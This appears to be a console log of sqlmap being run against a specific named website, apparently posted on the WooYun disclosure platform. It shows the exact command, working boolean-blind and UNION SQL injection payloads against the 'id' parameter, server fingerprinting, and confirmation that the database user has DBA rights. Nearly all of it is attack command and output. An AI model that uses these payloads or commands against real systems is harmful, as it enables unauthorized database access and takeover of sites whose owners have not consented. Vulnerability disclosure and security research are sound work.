 SqlMap
G:\Python2.7.9\SqlMap>sqlmap.py -u "http://fy.cetools.cn/yl.asp?id=2" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 22:30:50
[22:30:50] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[22:30:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:30:50] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 9198=9198
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-7525 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(99)+CHAR(100)+CHAR(111)+CHAR(113)+CHAR(83
)+CHAR(102)+CHAR(112)+CHAR(103)+CHAR(89)+CHAR(78)+CHAR(89)+CHAR(83)+CHAR(112)+CHAR(79)+CHAR(113)+CHAR(98)+CHAR
(109)+CHAR(117)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:30:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:30:50] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org